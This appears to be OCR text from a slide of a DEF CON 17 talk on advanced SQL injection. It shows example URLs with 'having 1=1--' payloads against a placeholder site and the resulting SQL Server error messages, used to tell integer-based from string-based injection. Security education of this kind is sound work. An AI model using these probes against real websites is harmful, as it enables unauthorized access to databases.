 Learn Security Online
Determine the Injection Type
Is it integer or string based?
Integer Injection:
http://[site]/page.asp?id=1 having 1=1--
Column '[COLUMN NAME]' is invalid in the select list because it is not
contained in an aggregate function and there is no GROUP BY clause.
String Injection:
http://[site]/page.asp?id=x' having 1=1--
Column '[COLUMN NAME]' is invalid in the select list because it is not
contained in an aggregate function and there is no GROUP BY clause.
Determining this is what determines if you need a ' or not.
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray